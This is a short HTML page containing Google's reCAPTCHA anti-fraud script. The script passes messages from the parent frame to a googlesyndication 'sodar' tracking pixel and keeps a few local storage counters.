<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FYQpAVvZKBRno-DP7uCk0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087338980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>